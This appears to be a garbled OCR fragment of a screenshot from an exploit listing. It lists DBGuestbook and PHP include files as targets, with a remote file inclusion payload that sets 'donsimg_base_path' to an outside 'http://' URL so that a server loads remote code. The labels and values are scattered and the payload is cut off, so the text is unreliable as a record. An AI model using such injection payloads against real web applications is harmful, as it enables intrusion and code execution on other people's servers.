
/includes/values.php
Payload
XXX.XXX.XX.XX
donsimg_base_path=http://
&/
Security
https://www.dbscripts.net/imagegallery/history
10. DBGuestbook
Target
DBGuestbook
Files Requested
/includes/guestbook.php